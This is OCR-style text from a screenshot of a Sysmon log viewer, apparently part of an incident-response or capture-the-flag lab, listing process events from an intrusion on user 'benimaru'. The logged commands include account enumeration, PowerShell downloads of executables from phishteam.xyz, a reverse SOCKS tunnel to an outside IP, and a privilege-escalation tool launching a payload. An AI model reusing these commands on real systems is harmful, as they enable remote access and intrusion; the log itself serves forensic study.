 sysmon.csv
benimaru
Find
Executable Info
rs C:\Windows\system32\net1 localgroup administrators
"C:\Windows\system32\net.exe" user benimaru
C:\Windows\system32\net1 user benimaru
dule taskhostw.exe $(Arg0)
"C:\Windows\system32\NETSTAT.EXE" -ano -p tcp
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.xyz/02dcf07/ch.exe -
"C:\Users\benimaru\Downloads\ch.exe" client 167.71.199.191:8080 R:socks
C:\Windows\system32\wsmprovhost.exe -Embedding
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" whoami /priv
l.e… "C:\Windows\system32\whoami.exe" /priv
dule taskhostw.exe Logon
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.xyz/02dcf07/spf.exe
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.xyz/02dcf07/final.ex
"C:\Users\benimaru\Downloads\spf.exe" -c C:\ProgramData\final.exe
ta\… C:\ProgramData\final.exe
dule taskhostw.exe Install $(Arg0)
Event Id = 1
Edit Filter
C:\Users\user\Desktop\Incident Files\sysmon.csv Total lines 2,559 Visible lines 81 Open files: 1 Search options